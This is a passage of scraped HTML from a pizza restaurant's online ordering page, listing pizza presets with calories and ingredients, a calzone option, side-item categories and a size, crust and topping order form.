/></div><p class="calories">80-120 cals/slice</p><p class="ingredients">Roasted Red Peppers, Tomatoes (Herbed), Zucchini (Marinated) and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=67" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/57/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Organic Fresh Mushrooms, Spinach, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=57" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/73/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Meat </h2><div class="right-icons"></div><p class="calories">160-230 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Sausage(Italian), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=73" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/62/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Whole Wheat Veggie </h2><div class="right-icons"></div><p class="calories">110-160 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Roasted Red Peppers, Tomatoes (Herbed), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=62" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/122/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Yolo </h2><div class="right-icons"></div><p class="calories">170-240 cals/slice</p><p class="ingredients">Parmigiano Cheese, Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;, Sausage(Italian), Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=122" class="button default">Order</a></div></div></div></div></div></div></div><div class="tab-pane" id="select_calzone"><div class="hidden-phone top-desktop text-center"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CALZONE</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a>Calzones</h1></div><div class="row"><div class="span12 text-center"><div class="media-list"><div class="pizza-select product_display calzone_preset"><div class="pizza-card calz"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/calzone_preset/calzone_image_flat/2/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Baked Calzone with Cheese &amp; Sauce </h2><p class="ingredients">Order one now.</p><div class="bottom-button"><a href="/orders?calzone_preset_id=2" class="button default">Order</a></div></div></div></div></div></div></div></div></div></div><div class="home-content-panel page-sub-title" style="display:none;"><div class="row"><div class="col-sm-8 offset-sm-4"><h2 class="titleOnSmallDevice">COMPLETE <br> Your MEAL.</h2></div></div></div><div class="home-category-thumb" style="display:none;"><div class="mobile-container"><div class="row no-gutters order-additional order-additional-mobile-style gridCard"><div class="food-category calzones"><a class="pizza_category" href="/orders/calzone/baked-calzone"><div class="card border-0 rounded-0 hc-block"><img alt="Calzones" src="/assets/new_design/calzones.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">CALZONES</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#garlic"><div class="card border-0 rounded-0 hc-block"><img alt="Garlic_break" src="/assets/new_design/garlic_break.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">GARLIC<br>BREAD</h2></div></div></a></div><div class="food-category salads"><a href="/orders/additional_items#salads"><div class="card border-0 rounded-0 hc-block"><img alt="Salad" src="/assets/new_design/salad.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">SALADS</h2></div></div></a></div><div class="food-category calzones"><a class="pizza_category" href="/orders/additional_items#Bottles"><div class="card border-0 rounded-0 hc-block"><img alt="Drink_dips" src="/assets/new_design/drink_dips.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DRINKS</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/additional_items#Dipping"><div class="card border-0 rounded-0 hc-block"><img alt="Dips-cat" src="/assets/new_design/dips-cat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">DIPS	</h2></div></div></a></div><div class="food-category beverages"><a href="/orders/delicious_events"><div class="card border-0 rounded-0 hc-block"><img alt="Cater" src="/assets/new_design/cater.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Catering</h2></div></div></a></div></div></div></div><div id="order_item_form"><div class="body-container row body-container-order"><div class="left-container-dsk col-12 col-md-8"><div class="image_heading page-header" style="background-image:url(/system/uploads/pizza_preset/pizza_image_angled/145/size_960_product_image.jpg);"></div><div class="single-pizza"><form id="add_product"><!-- THere is a pizza!!! --><input name="product[pizza_preset_id]" type="hidden" value="145" /><input name="product[product_type]" type="hidden" value="pizza" /><input name="product[product_name]" type="hidden" value="Rapini" /><input name="product[quantity]" type="hidden" value="1" /><input name="product[id]" type="hidden" value="" /><div class="row" style=""><div class="col-12"><h1>1. Select Size & crust</h1></div><h3 class="semi-header green m-b-5 col-12">Size</h3><div class="col-md-12"><div class="row no-padding newStyle"><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_gluten-free-small" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="gluten-free-small" /><label class="radio span12 col-12" for="product_pizza_size_gluten-free-small">Gluten Free Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_gluten-free" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="gluten-free" /><label class="radio span12 col-12" for="product_pizza_size_gluten-free">Gluten Free Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_cauliflower-s" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="cauliflower-s" /><label class="radio span12 col-12" for="product_pizza_size_cauliflower-s">Cauliflower Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$0.00" id="product_pizza_size_cauliflower-m" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="cauliflower-m" /><label class="radio span12 col-12" for="product_pizza_size_cauliflower-m">Cauliflower Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$2.49" id="product_pizza_size_10-inches" name="product[pizza_size]" topping-price="$2.25" topping-price-double="$4.50" type="radio" value="10-inches" /><label class="radio span12 col-12" for="product_pizza_size_10-inches">Small (6 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$2.49" id="product_pizza_size_medium" name="product[pizza_size]" topping-price="$2.59" topping-price-double="$5.18" type="radio" value="medium" /><label class="radio span12 col-12" for="product_pizza_size_medium">Medium (8 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input checked="" class="radio-input product_pizza_size" data-deep-dish-option-price="$2.99" id="product_pizza_size_large" name="product[pizza_size]" topping-price="$2.99" topping-price-double="$5.98" type="radio" value="large" /><label class="radio span12 col-12" for="product_pizza_size_large">Large (10 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$3.79" id="product_pizza_size_xlarge" name="product[pizza_size]" topping-price="$3.99" topping-price-double="$7.98" type="radio" value="xlarge" /><label class="radio span12 col-12" for="product_pizza_size_xlarge">XLarge (12 slices)<span class="size_price"></span></label></div><div class="radio-btn col-12"><input class="radio-input product_pizza_size" data-deep-dish-option-price="$3.99" id="product_pizza_size_party" name="product[pizza_size]" topping-price="$4.25" topping-price-double="$8.50" type="radio" value="party" /><label class="radio span12 col-12" for="product_pizza_size_party">Party (24 slices)<span class="size_price"></span></label></div></div></div></div><div class="row " id="product_pizza_size_group"><div class="col-12" style="display:none;"><h1>1. Select Crust</h1></div></div><input name="product[pizza_crust]" type="hidden" value="original" /><div class="row " id="product_pizza_crust_style_group"><h3 class="semi-header green m-t-20 m-b-10 col-12">Crust style</h3><fieldset class="newStyle col-12"><div class="radio-btn newStyleCrust"><input checked="" class="radio-input product_pizza_crust" id="product_pizza_crust_style_original" name="product[pizza_crust_style]" type="radio" value="original" /><label class="radio col-12" for="product_pizza_crust_style_original">Original</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_thin-crust" name="product[pizza_crust_style]" type="radio" value="thin-crust" /><label class="radio col-12" for="product_pizza_crust_style_thin-crust">Thin Crust</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_deep-dish-extra-thick-crust" name="product[pizza_crust_style]" type="radio" value="deep-dish-extra-thick-crust" /><label class="radio col-12" for="product_pizza_crust_style_deep-dish-extra-thick-crust">Deep Dish (Extra Thick Crust)</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_pizza_crust" id="product_pizza_crust_style_whole-wheat" name="product[pizza_crust_style]" type="radio" value="whole-wheat" /><label class="radio col-12" for="product_pizza_crust_style_whole-wheat">Whole Wheat</label></div><div class="newTextStyle " id="deep_dish_option_price"><small><p class="muted">Deep Dish option adds: <span id="deep_dish_option_price">$2.99</span></p></small></div></fieldset></div><div class="div row hide"><h3 class="semi-header green m-t-20 m-b-10 col-12">Special Instructions</h3><fieldset class="newStyle col-12"><div class="radio-btn newStyleCrust"><input checked="" class="radio-input product_special_instructions" id="product_special_instructions_regular" name="product[special_instructions]" type="radio" value="regular" /><label class="radio col-12" for="product_special_instructions_regular">Regular</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_special_instructions" id="product_special_instructions_lightly-done" name="product[special_instructions]" type="radio" value="lightly-done" /><label class="radio col-12" for="product_special_instructions_lightly-done">Lightly Done</label></div><div class="radio-btn newStyleCrust"><input class="radio-input product_special_instructions" id="product_special_instructions_well-done" name="product[special_instructions]" type="radio" value="well-done" /><label class="radio col-12" for="product_special_instructions_well-done">Well Done</label></div></fieldset></div><div class="step2-box"><div class="row " id="product_toppings_group"><div><h2 class="hidden-phone semi-header green col-12">2. Select sauce & Cheeses</h2></div><div class="toppings col-12 col-lg-6"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12 col-xs-12">Sauces</h3><div class="col-12 quantity-selector newQuantitySelector" id="pizzaiolo-tomato-sauce"><div class="newStyleForSelector"><input name="product[toppings][topping-30][id]" type="hidden" value="30" /><input name="product[toppings][topping-30][name]" type="hidden" value="Pizzaiolo Tomato Sauce" /><input name="product[toppings][topping-30][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="30" id="product_toppings_topping-30_selected" name="product[toppings][topping-30][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-30_selected">Pizzaiolo Tomato Sauce</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-30" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="30" id="product_toppings_topping-30_preference" name="product[toppings][topping-30][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="30" id="product_toppings_topping-30_position" name="product[toppings][topping-30][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="truffle-oil"><div class="newStyleForSelector"><input name="product[toppings][topping-52][id]" type="hidden" value="52" /><input name="product[toppings][topping-52][name]" type="hidden" value="Truffle Oil" /><input name="product[toppings][topping-52][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="52" id="product_toppings_topping-52_selected" name="product[toppings][topping-52][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-52_selected">Truffle Oil</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-52" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="52" id="product_toppings_topping-52_preference" name="product[toppings][topping-52][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="52" id="product_toppings_topping-52_position" name="product[toppings][topping-52][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="bbq-sauce-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-32][id]" type="hidden" value="32" /><input name="product[toppings][topping-32][name]" type="hidden" value="BBQ Sauce (contains gluten)" /><input name="product[toppings][topping-32][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="32" id="product_toppings_topping-32_selected" name="product[toppings][topping-32][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-32_selected">BBQ Sauce (contains gluten)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-32" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="32" id="product_toppings_topping-32_preference" name="product[toppings][topping-32][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="32" id="product_toppings_topping-32_position" name="product[toppings][topping-32][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="extra-virgin-olive-oil"><div class="newStyleForSelector"><input name="product[toppings][topping-26][id]" type="hidden" value="26" /><input name="product[toppings][topping-26][name]" type="hidden" value="Extra Virgin Olive Oil" /><input name="product[toppings][topping-26][type]" type="hidden" value="1" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="26" id="product_toppings_topping-26_selected" name="product[toppings][topping-26][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-26_selected">Extra Virgin Olive Oil</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-26" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="26" id="product_toppings_topping-26_preference" name="product[toppings][topping-26][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="26" id="product_toppings_topping-26_position" name="product[toppings][topping-26][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="frank-s-hot-sauce"><div class="newStyleForSelector"><input name="product[toppings][topping-27][id]" type="hidden" value="27" /><input name="product[toppings][topping-27][name]" type="hidden" value="Frank's Hot Sauce" /><input name="product[toppings][topping-27][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="27" id="product_toppings_topping-27_selected" name="product[toppings][topping-27][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-27_selected">Frank's Hot Sauce</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-27" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="27" id="product_toppings_topping-27_preference" name="product[toppings][topping-27][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="27" id="product_toppings_topping-27_position" name="product[toppings][topping-27][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="olive-oil-garlic"><div class="newStyleForSelector"><input name="product[toppings][topping-28][id]" type="hidden" value="28" /><input name="product[toppings][topping-28][name]" type="hidden" value="Olive Oil &amp; Garlic" /><input name="product[toppings][topping-28][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="28" id="product_toppings_topping-28_selected" name="product[toppings][topping-28][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-28_selected">Olive Oil & Garlic</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-28" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="28" id="product_toppings_topping-28_preference" name="product[toppings][topping-28][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="28" id="product_toppings_topping-28_position" name="product[toppings][topping-28][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="organic-honey"><div class="newStyleForSelector"><input name="product[toppings][topping-50][id]" type="hidden" value="50" /><input name="product[toppings][topping-50][name]" type="hidden" value="Organic Honey" /><input name="product[toppings][topping-50][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="50" id="product_toppings_topping-50_selected" name="product[toppings][topping-50][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-50_selected">Organic Honey</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-50" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="50" id="product_toppings_topping-50_preference" name="product[toppings][topping-50][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="50" id="product_toppings_topping-50_position" name="product[toppings][topping-50][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="pesto-sauce-no-nuts"><div class="newStyleForSelector"><input name="product[toppings][topping-29][id]" type="hidden" value="29" /><input name="product[toppings][topping-29][name]" type="hidden" value="Pesto Sauce (no nuts)" /><input name="product[toppings][topping-29][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="29" id="product_toppings_topping-29_selected" name="product[toppings][topping-29][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-29_selected">Pesto Sauce (no nuts)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-29" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="29" id="product_toppings_topping-29_preference" name="product[toppings][topping-29][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="29" id="product_toppings_topping-29_position" name="product[toppings][topping-29][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="satay-sauce-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-31][id]" type="hidden" value="31" /><input name="product[toppings][topping-31][name]" type="hidden" value="Satay Sauce (contains gluten)" /><input name="product[toppings][topping-31][type]" type="hidden" value="1" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="31" id="product_toppings_topping-31_selected" name="product[toppings][topping-31][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-31_selected">Satay Sauce (contains gluten)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-31" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="31" id="product_toppings_topping-31_preference" name="product[toppings][topping-31][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="31" id="product_toppings_topping-31_position" name="product[toppings][topping-31][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12 col-lg-6"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12 col-xs-12">Cheeses</h3><div class="col-12 quantity-selector newQuantitySelector" id="mozzarella-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-37][id]" type="hidden" value="37" /><input name="product[toppings][topping-37][name]" type="hidden" value="Mozzarella Cheese" /><input name="product[toppings][topping-37][type]" type="hidden" value="2" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="37" id="product_toppings_topping-37_selected" name="product[toppings][topping-37][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-37_selected">Mozzarella Cheese</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-37" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="37" id="product_toppings_topping-37_preference" name="product[toppings][topping-37][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="37" id="product_toppings_topping-37_position" name="product[toppings][topping-37][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="feta-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-33][id]" type="hidden" value="33" /><input name="product[toppings][topping-33][name]" type="hidden" value="Feta Cheese" /><input name="product[toppings][topping-33][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="33" id="product_toppings_topping-33_selected" name="product[toppings][topping-33][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-33_selected">Feta Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-33" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="33" id="product_toppings_topping-33_preference" name="product[toppings][topping-33][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="33" id="product_toppings_topping-33_position" name="product[toppings][topping-33][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="goat-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-34][id]" type="hidden" value="34" /><input name="product[toppings][topping-34][name]" type="hidden" value="Goat Cheese" /><input name="product[toppings][topping-34][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="34" id="product_toppings_topping-34_selected" name="product[toppings][topping-34][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-34_selected">Goat Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-34" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="34" id="product_toppings_topping-34_preference" name="product[toppings][topping-34][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="34" id="product_toppings_topping-34_position" name="product[toppings][topping-34][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="gorgonzola-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-35][id]" type="hidden" value="35" /><input name="product[toppings][topping-35][name]" type="hidden" value="Gorgonzola Cheese" /><input name="product[toppings][topping-35][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="35" id="product_toppings_topping-35_selected" name="product[toppings][topping-35][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-35_selected">Gorgonzola Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-35" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="35" id="product_toppings_topping-35_preference" name="product[toppings][topping-35][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="35" id="product_toppings_topping-35_position" name="product[toppings][topping-35][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="parmigiano-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-39][id]" type="hidden" value="39" /><input name="product[toppings][topping-39][name]" type="hidden" value="Parmigiano Cheese" /><input name="product[toppings][topping-39][type]" type="hidden" value="9" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="39" id="product_toppings_topping-39_selected" name="product[toppings][topping-39][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-39_selected">Parmigiano Cheese</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-39" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="39" id="product_toppings_topping-39_preference" name="product[toppings][topping-39][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="39" id="product_toppings_topping-39_position" name="product[toppings][topping-39][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="ricotta-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-40][id]" type="hidden" value="40" /><input name="product[toppings][topping-40][name]" type="hidden" value="Ricotta Cheese" /><input name="product[toppings][topping-40][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="40" id="product_toppings_topping-40_selected" name="product[toppings][topping-40][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-40_selected">Ricotta Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-40" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="40" id="product_toppings_topping-40_preference" name="product[toppings][topping-40][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="40" id="product_toppings_topping-40_position" name="product[toppings][topping-40][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="swiss-cheese-lactose-free"><div class="newStyleForSelector"><input name="product[toppings][topping-41][id]" type="hidden" value="41" /><input name="product[toppings][topping-41][name]" type="hidden" value="Swiss Cheese (Lactose Free)" /><input name="product[toppings][topping-41][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="41" id="product_toppings_topping-41_selected" name="product[toppings][topping-41][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-41_selected">Swiss Cheese (Lactose Free)</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-41" style="display:none;"></span></div><select class="span2 small topping_preference select-input 